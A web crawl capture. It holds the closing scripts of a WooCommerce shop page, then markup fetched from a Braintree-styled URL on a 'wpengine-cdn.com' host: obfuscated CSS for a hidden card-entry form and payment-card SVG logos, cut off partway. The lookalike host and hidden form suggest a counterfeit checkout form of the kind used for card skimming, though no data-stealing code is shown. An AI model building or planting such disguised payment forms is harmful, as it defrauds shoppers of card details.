<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thesilkpincushionboutique.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thesilkpincushionboutique.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thesilkpincushionboutique.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thesilkpincushionboutique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl509167'},{'dcenter':'p3'},{'cp_id':'10531457'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assets.wpengine-cdn.com/braintree/
body_size: 9589
content:



<style>.lYNkiBsFJnb .vQnRSdnlHomJT{display:block;}</style><style>.loVXzdeKvmTqO * {
    box-sizing: border-box
}

label {
  width: 100%;
}

.loVXzdeKvmTqO {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    line-height: 1.2;
    margin: 0;
    min-width: 200px;
    padding: 0
}

.loVXzdeKvmTqO .ZrtHFpipPSfPW {
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    visibility: hidden
}

.jGnUdglRebsBf {
    background: #fff;
    border: 1px solid #bbb;
    border-radius: 3px;
    box-sizing: content-box
}

.ceveWGPawYXNv:before {
    background-color: #fafafa;
    border: 1px solid #b5b5b5;
    border-radius: 4px;
    bottom: 5px;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -3
}
.vQnRSdnlHomJT{
    display: none;
}

.vQnRSdnlHomJT .ceveWGPawYXNv {
    min-height: inherit
}

.vQnRSdnlHomJT .ceveWGPawYXNv:before {
    border: 0
}


.gXrGnIOtIYzow {
    background-color: #fff;
    border: 1px solid #b5b5b5;
    border-radius: 4px;
    display: block;
    margin: 0 auto;
    max-height: 500px;
    transition: transform .3s, opacity .3s, max-height .3s ease;
    width: 100%
}


.wiYHOKllcqsIk {
    display: none;
    margin: 0 auto 13px;
    max-height: 0;
    opacity: 0
}

.oJyrvugfWKCix {
    display: none;
    margin: 0 auto;
    width: 100%
}


.pRmBQiIHEEBUb {
    align-items: center;
    border-bottom: 1px solid #b5b5b5;
    display: flex;
    flex-wrap: wrap;
    padding: 12px 15px 0 12px;
    position: relative
}

.pRmBQiIHEEBUb .YxqkhEmUgltLW {
    align-items: center;
    display: flex;
    flex-grow: 1;
    padding-bottom: 12px
}

.pRmBQiIHEEBUb .oDtWGpDRzkySZ {
    align-items: center;
    display: flex;
    text-align: center;
    width: 50px
}

.pRmBQiIHEEBUb .OolMnWUruOvpu {
    display: inline-block;
    padding-left: 5px
}

.pRmBQiIHEEBUb .OolMnWUruOvpu.ZrtHFpipPSfPW {
    display: none
}

.pRmBQiIHEEBUb .jUFUpNzYemLGf {
    color: #000;
    font-size: 16px;
    margin-left: 20px
}

.pRmBQiIHEEBUb .lnzwUHlAFGWXP {
    padding-bottom: 10px
}

.esdQQPdgWwdYj {
    transition: border-color .1s
}

.EMIPahbKUsSZa {
    padding: 10px 15px 10px 10px
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz {
    margin-bottom: 10px;
    padding-left: 5px
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .yVLVKPeeTlGYi {
    color: #000;
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.4;
    margin: 0;
    padding: 0;
    text-align: left
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .aQsjbOiuEQyJa {
    color: #b5b5b5;
    font-size: 13px;
    margin-left: 6px
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu {
    position: relative
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu label {
    cursor: text;
    display: block;
    margin: 0
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu .esdQQPdgWwdYj {
    border: 1px solid #bfbfbf;
    height: 44px;
    margin: 4px 0 0;
    padding: 0 0px
}
.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu .esdQQPdgWwdYj input{
    height: 100%;
    width: 100%;
    border: none;
}
.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu .esdQQPdgWwdYj:hover {
    border-color: #7d7d7d
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .CcDUdJtriSoKu .esdQQPdgWwdYj.wluQmteuwdgZb {
    border-color: #666;
    position: static;
    width: 100%;

    float: left;
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .LvzsywzTkXlwk{
    display: none;
    transform: scale(0);
    margin-top: 2px;
}

.EMIPahbKUsSZa .YIBKiFpDRIoLz .LvzsywzTkXlwk use {
    fill: #ca2a2a
}

.EMIPahbKUsSZa .OgWuSCZzSTiPO {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
}

.EMIPahbKUsSZa .OgWuSCZzSTiPO .YIBKiFpDRIoLz {
    flex-basis: 190px;
    flex-grow: 1
}

.vQnRSdnlHomJT .wiYHOKllcqsIk {
    display: block;
    max-height: 1000px;
    opacity: 1;
    transition: max-height 250ms cubic-bezier(.175, .885, .32, 1.275), opacity .3s linear .1s;
    min-height: 0
}

input {
    font-size: 16px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    color: rgb(0, 0, 0);
    outline: none;
}

::placeholder,
input::placeholder {
    color: #b5b5b5;
}

.EMIPahbKUsSZa .OgWuSCZzSTiPO {
    display: grid !important;
    justify-content: inherit !important;
}</style><div class="uzahAlJAXZx">
    <div class="loVXzdeKvmTqO vQnRSdnlHomJT">
        <div class="ceveWGPawYXNv">
            <div class="wiYHOKllcqsIk">
                <div class="gXrGnIOtIYzow">
                    <div class="pRmBQiIHEEBUb">
                        <div class="YxqkhEmUgltLW">
                            <div class="oDtWGpDRzkySZ">
                                <svg width="40" height="24" class="jGnUdglRebsBf">
    <use xlink:href="#YujgSGKxvmCzu">
        <symbol id="TYfyYTLYpeYhg" viewBox="0 0 40 24">
            <title>Visa</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
            <path d="M0 22.033C0 23.12.892 24 1.992 24h36.016c1.1 0 1.992-.88 1.992-1.967V20.08H0v1.953z" style="fill: #F8B600"></path>
            <path d="M0 3.92h40V1.967C40 .88 39.108 0 38.008 0H1.992C.892 0 0 .88 0 1.967V3.92zM19.596 7.885l-2.11 9.478H14.93l2.11-9.478h2.554zm10.743 6.12l1.343-3.56.773 3.56H30.34zm2.85 3.358h2.36l-2.063-9.478H31.31c-.492 0-.905.274-1.088.695l-3.832 8.783h2.682l.532-1.415h3.276l.31 1.415zm-6.667-3.094c.01-2.502-3.6-2.64-3.577-3.76.008-.338.345-.7 1.083-.793.365-.045 1.373-.08 2.517.425l.448-2.01c-.615-.214-1.405-.42-2.39-.42-2.523 0-4.3 1.288-4.313 3.133-.016 1.364 1.268 2.125 2.234 2.58.996.464 1.33.762 1.325 1.177-.006.636-.793.918-1.526.928-1.285.02-2.03-.333-2.623-.6l-.462 2.08c.598.262 1.7.49 2.84.502 2.682 0 4.437-1.273 4.445-3.243zM15.948 7.884l-4.138 9.478h-2.7L7.076 9.8c-.123-.466-.23-.637-.606-.834-.615-.32-1.63-.62-2.52-.806l.06-.275h4.345c.554 0 1.052.354 1.178.966l1.076 5.486 2.655-6.45h2.683z" style="fill: #1A1F71"></path>
        </symbol>
        <symbol id="YifVudSomHnRl" viewBox="0 0 40 24">
            <title>MasterCard</title>
            <path d="M0 1.927C0 .863.892 0 1.992 0h36.016C39.108 0 40 .863 40 1.927v20.146C40 23.137 39.108 24 38.008 24H1.992C.892 24 0 23.137 0 22.073V1.927z" style="fill: #FFF"></path>
            <path d="M11.085 22.2v-1.36c0-.522-.318-.863-.864-.863-.272 0-.568.09-.773.386-.16-.25-.386-.386-.727-.386-.228 0-.455.068-.637.318v-.272h-.478V22.2h.478v-1.202c0-.386.204-.567.523-.567.318 0 .478.205.478.568V22.2h.477v-1.202c0-.386.23-.567.524-.567.32 0 .478.205.478.568V22.2h.523zm7.075-2.177h-.774v-.658h-.478v.658h-.432v.43h.432v.998c0 .5.205.795.75.795.206 0 .433-.068.592-.16l-.136-.407c-.136.09-.296.114-.41.114-.227 0-.318-.137-.318-.363v-.976h.774v-.43zm4.048-.046c-.273 0-.454.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .204.023.295.046l.137-.454c-.09-.023-.228-.023-.32-.023zm-6.118.227c-.228-.16-.546-.227-.888-.227-.546 0-.91.272-.91.703 0 .363.274.567.75.635l.23.023c.25.045.385.113.385.227 0 .16-.182.272-.5.272-.32 0-.57-.113-.728-.227l-.228.363c.25.18.59.272.932.272.637 0 1-.295 1-.703 0-.385-.295-.59-.75-.658l-.227-.022c-.205-.023-.364-.068-.364-.204 0-.16.16-.25.41-.25.272 0 .545.114.682.182l.205-.386zm12.692-.227c-.273 0-.455.136-.568.318v-.272h-.478V22.2h.478v-1.225c0-.363.16-.567.455-.567.09 0 .203.023.294.046L29.1 20c-.09-.023-.227-.023-.318-.023zm-6.096 1.134c0 .66.455 1.135 1.16 1.135.32 0 .546-.068.774-.25l-.228-.385c-.182.136-.364.204-.57.204-.385 0-.658-.272-.658-.703 0-.407.273-.68.66-.702.204 0 .386.068.568.204l.228-.385c-.228-.182-.455-.25-.774-.25-.705 0-1.16.477-1.16 1.134zm4.413 0v-1.087h-.48v.272c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.317 0 .545-.113.68-.317v.272h.48v-1.09zm-1.753 0c0-.384.25-.702.66-.702.387 0 .66.295.66.703 0 .387-.273.704-.66.704-.41-.022-.66-.317-.66-.703zm-5.71-1.133c-.636 0-1.09.454-1.09 1.134 0 .682.454 1.135 1.114 1.135.32 0 .638-.09.888-.295l-.228-.34c-.18.136-.41.227-.636.227-.296 0-.592-.136-.66-.522h1.615v-.18c.022-.704-.388-1.158-1.002-1.158zm0 .41c.297 0 .502.18.547.52h-1.137c.045-.295.25-.52.59-.52zm11.852.724v-1.95h-.48v1.135c-.158-.204-.385-.318-.68-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.68-.317v.272h.48v-1.09zm-1.752 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703zm-15.97 0v-1.087h-.476v.272c-.16-.204-.387-.318-.683-.318-.615 0-1.093.477-1.093 1.134 0 .66.478 1.135 1.092 1.135.318 0 .545-.113.682-.317v.272h.477v-1.09zm-1.773 0c0-.384.25-.702.66-.702.386 0 .66.295.66.703 0 .387-.274.704-.66.704-.41-.022-.66-.317-.66-.703z" style="fill: #000"></path>
            <path style="fill: #FF5F00" d="M23.095 3.49H15.93v12.836h7.165"></path>
            <path d="M16.382 9.91c0-2.61 1.23-4.922 3.117-6.42-1.39-1.087-3.14-1.745-5.05-1.745-4.528 0-8.19 3.65-8.19 8.164 0 4.51 3.662 8.162 8.19 8.162 1.91 0 3.66-.657 5.05-1.746-1.89-1.474-3.118-3.81-3.118-6.417z" style="fill: #EB001B"></path>
            <path d="M32.76 9.91c0 4.51-3.664 8.162-8.19 8.162-1.91 0-3.662-.657-5.05-1.746 1.91-1.496 3.116-3.81 3.116-6.417 0-2.61-1.228-4.922-3.116-6.42 1.388-1.087 3.14-1.745 5.05-1.745 4.526 0 8.19 3.674 8.19 8.164z" style="fill: #F79E1B"></path>
        </symbol>
        <symbol id="EJPMWyBoJWvBY" viewBox="0 0 40 24">
            <title>Maestro</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M14.67 22.39V21c.022-.465-.303-.86-.767-.882h-.116c-.3-.023-.603.14-.788.394-.164-.255-.442-.417-.743-.394-.256-.023-.51.116-.65.324v-.278h-.487v2.203h.487v-1.183c-.046-.278.162-.533.44-.58h.094c.325 0 .488.21.488.58v1.23h.487v-1.23c-.047-.278.162-.556.44-.58h.093c.325 0 .487.21.487.58v1.23l.534-.024zm2.712-1.09v-1.113h-.487v.28c-.162-.21-.417-.326-.695-.326-.65 0-1.16.51-1.16 1.16 0 .65.51 1.16 1.16 1.16.278 0 .533-.117.695-.325v.278h.487V21.3zm-1.786 0c.024-.37.348-.65.72-.626.37.023.65.348.626.72-.023.347-.302.625-.673.625-.372 0-.674-.28-.674-.65-.023-.047-.023-.047 0-.07zm12.085-1.16c.163 0 .325.024.465.094.14.046.278.14.37.255.117.115.186.23.256.37.117.3.117.626 0 .927-.046.14-.138.255-.254.37-.116.117-.232.186-.37.256-.303.116-.65.116-.952 0-.14-.046-.28-.14-.37-.255-.118-.116-.187-.232-.257-.37-.116-.302-.116-.627 0-.928.047-.14.14-.255.256-.37.115-.117.23-.187.37-.256.163-.07.325-.116.488-.093zm0 .465c-.092 0-.185.023-.278.046-.092.024-.162.094-.232.14-.07.07-.116.14-.14.232-.068.185-.068.394 0 .58.024.092.094.162.14.23.07.07.14.117.232.14.186.07.37.07.557 0 .092-.023.16-.092.23-.14.07-.068.117-.138.14-.23.07-.186.07-.395 0-.58-.023-.093-.093-.162-.14-.232-.07-.07-.138-.116-.23-.14-.094-.045-.187-.07-.28-.045zm-7.677.695c0-.695-.44-1.16-1.043-1.16-.65 0-1.16.534-1.137 1.183.023.65.534 1.16 1.183 1.136.325 0 .65-.093.905-.302l-.23-.348c-.187.14-.42.232-.65.232-.326.023-.627-.21-.673-.533h1.646v-.21zm-1.646-.21c.023-.3.278-.532.58-.532.3 0 .556.232.556.533h-1.136zm3.664-.346c-.207-.116-.44-.186-.695-.186-.255 0-.417.093-.417.255 0 .163.162.186.37.21l.233.022c.488.07.766.278.766.672 0 .395-.37.72-1.02.72-.348 0-.673-.094-.95-.28l.23-.37c.21.162.465.232.743.232.324 0 .51-.094.51-.28 0-.115-.117-.185-.395-.23l-.232-.024c-.487-.07-.765-.302-.765-.65 0-.44.37-.718.927-.718.325 0 .627.07.905.232l-.21.394zm2.32-.116h-.788v.997c0 .23.07.37.325.37.14 0 .3-.046.417-.115l.14.417c-.186.116-.395.162-.604.162-.58 0-.765-.302-.765-.812v-1.02h-.44v-.44h.44v-.673h.487v.672h.79v.44zm1.67-.51c.117 0 .233.023.35.07l-.14.463c-.093-.045-.21-.045-.302-.045-.325 0-.464.208-.464.58v1.25h-.487v-2.2h.487v.277c.116-.255.325-.37.557-.394z" style="fill: #000"></path>
            <path style="fill: #7673C0" d="M23.64 3.287h-7.305V16.41h7.306"></path>
            <path d="M16.8 9.848c0-2.55 1.183-4.985 3.2-6.56C16.384.435 11.12 1.06 8.29 4.7 5.435 8.32 6.06 13.58 9.703 16.41c3.038 2.387 7.283 2.387 10.32 0-2.04-1.578-3.223-3.99-3.223-6.562z" style="fill: #EB001B"></path>
            <path d="M33.5 9.848c0 4.613-3.735 8.346-8.35 8.346-1.88 0-3.69-.626-5.15-1.785 3.618-2.83 4.245-8.092 1.415-11.71-.418-.532-.882-.996-1.415-1.413C23.618.437 28.883 1.06 31.736 4.7 32.873 6.163 33.5 7.994 33.5 9.85z" style="fill: #00A1DF"></path>
        </symbol>
        <symbol id="SfgAfzasNhBwN" viewBox="0 0 40 24">
            <title>Discover</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M38.995 11.75S27.522 20.1 6.5 23.5h31.495c.552 0 1-.448 1-1V11.75z" style="fill: #F48024"></path>
            <path d="M5.332 11.758c-.338.305-.776.438-1.47.438h-.29V8.55h.29c.694 0 1.115.124 1.47.446.37.33.595.844.595 1.372 0 .53-.224 1.06-.595 1.39zM4.077 7.615H2.5v5.515h1.57c.833 0 1.435-.197 1.963-.637.63-.52 1-1.305 1-2.116 0-1.628-1.214-2.762-2.956-2.762zM7.53 13.13h1.074V7.616H7.53M11.227 9.732c-.645-.24-.834-.397-.834-.695 0-.347.338-.61.8-.61.322 0 .587.132.867.446l.562-.737c-.462-.405-1.015-.612-1.618-.612-.975 0-1.718.678-1.718 1.58 0 .76.346 1.15 1.355 1.513.42.148.635.247.743.314.215.14.322.34.322.57 0 .448-.354.78-.834.78-.51 0-.924-.258-1.17-.736l-.695.67c.495.726 1.09 1.05 1.907 1.05 1.116 0 1.9-.745 1.9-1.812 0-.876-.363-1.273-1.585-1.72zM13.15 10.377c0 1.62 1.27 2.877 2.907 2.877.462 0 .858-.09 1.347-.32v-1.267c-.43.43-.81.604-1.297.604-1.082 0-1.85-.785-1.85-1.9 0-1.06.792-1.895 1.8-1.895.512 0 .9.183 1.347.62V7.83c-.472-.24-.86-.34-1.322-.34-1.627 0-2.932 1.283-2.932 2.887zM25.922 11.32l-1.468-3.705H23.28l2.337 5.656h.578l2.38-5.655H27.41M29.06 13.13h3.046v-.934h-1.973v-1.488h1.9v-.934h-1.9V8.55h1.973v-.935H29.06M34.207 10.154h-.314v-1.67h.33c.67 0 1.034.28 1.034.818 0 .554-.364.852-1.05.852zm2.155-.91c0-1.033-.71-1.628-1.95-1.628H32.82v5.514h1.073v-2.215h.14l1.487 2.215h1.32l-1.733-2.323c.81-.165 1.255-.72 1.255-1.563z" style="fill: #221F20"></path>
            <path d="M23.6 10.377c0 1.62-1.31 2.93-2.927 2.93-1.617.002-2.928-1.31-2.928-2.93s1.31-2.932 2.928-2.932c1.618 0 2.928 1.312 2.928 2.932z" style="fill: #F48024"></path>
        </symbol>
        <symbol id="haotPasVucIPn" viewBox="0 0 40 24">
            <title>American Express</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path style="fill: #1478BE" d="M6.26 12.32h2.313L7.415 9.66M27.353 9.977h-3.738v1.23h3.666v1.384h-3.675v1.385h3.821v1.005c.623-.77 1.33-1.466 2.025-2.235l.707-.77c-.934-1.004-1.87-2.08-2.804-3.075v1.077z"></path>
            <path d="M38.25 7h-5.605l-1.328 1.4L30.072 7H16.984l-1.017 2.416L14.877 7h-9.58L1.25 16.5h4.826l.623-1.556h1.4l.623 1.556H29.99l1.327-1.483 1.328 1.483h5.605l-4.36-4.667L38.25 7zm-17.685 8.1h-1.557V9.883L16.673 15.1h-1.33L13.01 9.883l-.084 5.217H9.73l-.623-1.556h-3.27L5.132 15.1H3.42l2.884-6.772h2.42l2.645 6.233V8.33h2.646l2.107 4.51 1.868-4.51h2.575V15.1zm14.727 0h-2.024l-2.024-2.26-2.023 2.26H22.06V8.328H29.53l1.795 2.177 2.024-2.177h2.025L32.26 11.75l3.032 3.35z" style="fill: #1478BE"></path>
        </symbol>
        <symbol id="QdBcTMWdwbSiQ" viewBox="0 0 40 24">
            <title>JCB</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M33.273 2.01h.013v17.062c-.004 1.078-.513 2.103-1.372 2.746-.63.47-1.366.67-2.14.67-.437 0-4.833.026-4.855 0-.01-.01 0-.07 0-.082v-6.82c0-.04.004-.064.033-.064h5.253c.867 0 1.344-.257 1.692-.61.44-.448.574-1.162.294-1.732-.24-.488-.736-.78-1.244-.913-.158-.04-.32-.068-.483-.083-.01 0-.064 0-.07-.006-.03-.034.023-.04.038-.046.102-.033.215-.042.32-.073.532-.164.993-.547 1.137-1.105.15-.577-.05-1.194-.524-1.552-.34-.257-.768-.376-1.187-.413-.43-.038-4.774-.022-5.21-.022-.072 0-.05-.02-.05-.09V5.63c0-.31.01-.616.073-.92.126-.592.41-1.144.815-1.59.558-.615 1.337-1.01 2.16-1.093.478-.048 4.89-.017 5.305-.017zm-4.06 8.616c.06.272-.01.567-.204.77-.173.176-.407.25-.648.253-.195.003-1.725 0-1.788 0l.003-1.645c.012-.027.02-.018.06-.018.097 0 1.713-.004 1.823.005.232.02.45.12.598.306.076.096.128.208.155.328zm-2.636 2.038h1.944c.242.002.47.063.652.228.226.204.327.515.283.815-.04.263-.194.5-.422.634-.187.112-.39.125-.6.125h-1.857v-1.8z" style="fill: #53B230"></path>
            <path d="M6.574 13.89c-.06-.03-.06-.018-.07-.06-.006-.026-.005-8.365.003-8.558.04-.95.487-1.857 1.21-2.47.517-.434 1.16-.71 1.83-.778.396-.04.803-.018 1.2-.018.69 0 4.11-.013 4.12 0 .008.008.002 16.758 0 17.074-.003.956-.403 1.878-1.105 2.523-.506.465-1.15.77-1.83.86-.41.056-5.02.032-5.363.032-.066 0-.054.013-.066-.024-.01-.025 0-7 0-7.17.66.178 1.35.28 2.03.348.662.067 1.33.093 1.993.062.93-.044 1.947-.192 2.712-.762.32-.238.574-.553.73-.922.148-.353.2-.736.2-1.117 0-.348.006-3.93-.016-3.942-.023-.014-2.885-.015-2.9.012-.012.022 0 3.87 0 3.95-.003.47-.16.933-.514 1.252-.468.42-1.11.47-1.707.423-.687-.055-1.357-.245-1.993-.508-.157-.065-.312-.135-.466-.208z" style="fill: #006CB9"></path>
            <path d="M15.95 9.835c-.025.02-.05.04-.072.06V6.05c0-.295-.012-.594.01-.888.12-1.593 1.373-2.923 2.944-3.126.382-.05 5.397-.042 5.41-.026.01.01 0 .062 0 .074v16.957c0 1.304-.725 2.52-1.89 3.1-.504.25-1.045.35-1.605.35-.322 0-4.757.015-4.834 0-.05-.01-.023.01-.035-.02-.007-.022 0-6.548 0-7.44v-.422c.554.48 1.256.75 1.96.908.536.12 1.084.176 1.63.196.537.02 1.076.01 1.61-.037.546-.05 1.088-.136 1.625-.244.137-.028.274-.057.41-.09.033-.006.17-.017.187-.044.013-.02 0-.097 0-.12v-1.324c-.582.292-1.19.525-1.83.652-.778.155-1.64.198-2.385-.123-.752-.326-1.2-1.024-1.274-1.837-.076-.837.173-1.716.883-2.212.736-.513 1.7-.517 2.553-.38.634.1 1.245.305 1.825.58.078.037.154.075.23.113V9.322c0-.02.013-.1 0-.118-.02-.028-.152-.038-.188-.046-.066-.016-.133-.03-.2-.045C22.38 9 21.84 8.908 21.3 8.85c-.533-.06-1.068-.077-1.603-.066-.542.01-1.086.054-1.62.154-.662.125-1.32.337-1.883.716-.085.056-.167.117-.245.18z" style="fill: #E20138"></path>
        </symbol>
        <symbol id="xAmDOfktnDpkz" viewBox="0 0 40 24">
            <title>Diners Club</title>
            <path d="M38.333 24H1.667C.75 24 0 23.28 0 22.4V1.6C0 .72.75 0 1.667 0h36.666C39.25 0 40 .72 40 1.6v20.8c0 .88-.75 1.6-1.667 1.6z" style="fill: #FFF"></path>
            <path d="M9.02 11.83c0-5.456 4.54-9.88 10.14-9.88 5.6 0 10.139 4.424 10.139 9.88-.002 5.456-4.54 9.88-10.14 9.88-5.6 0-10.14-4.424-10.14-9.88z" style="fill: #FEFEFE"></path>
            <path style="fill: #FFF" d="M32.522 22H8.5V1.5h24.022"></path>
            <path d="M25.02 11.732c-.003-2.534-1.607-4.695-3.868-5.55v11.102c2.26-.857 3.865-3.017 3.87-5.552zm-8.182 5.55V6.18c-2.26.86-3.86 3.017-3.867 5.55.007 2.533 1.61 4.69 3.868 5.55zm2.158-14.934c-5.25.002-9.503 4.202-9.504 9.384 0 5.182 4.254 9.38 9.504 9.382 5.25 0 9.504-4.2 9.505-9.382 0-5.182-4.254-9.382-9.504-9.384zM18.973 22C13.228 22.027 8.5 17.432 8.5 11.84 8.5 5.726 13.228 1.5 18.973 1.5h2.692c5.677 0 10.857 4.225 10.857 10.34 0 5.59-5.18 10.16-10.857 10.16h-2.692z" style="fill: #004A97"></path>
        </symbol>
        <symbol id="YujgSGKxvmCzu" viewBox="0 0 48 29">
            <title>Generic Card</title>
            <path d="M46.177 29H1.823C.9 29 0 28.13 0 27.187V1.813C0 .87.9 0 1.823 0h44.354C47.1 0 48 .87 48 1.813v25.375C48 28.13 47.1 29 46.177 29z" style="fill: #FFF"></path>
            <path d="M4.8 9.14c0-.427.57-.973 1.067-.973h7.466c.496 0 1.067.546 1.067.972v3.888c0 .425-.57.972-1.067.972H5.867c-.496 0-1.067-.547-1.067-.972v-3.89z" style="fill: #828282"></path>
            <rect style="fill: #828282" x="10.8" y="22.167" width="3.6" height="2.333" rx="1.167"></rect>
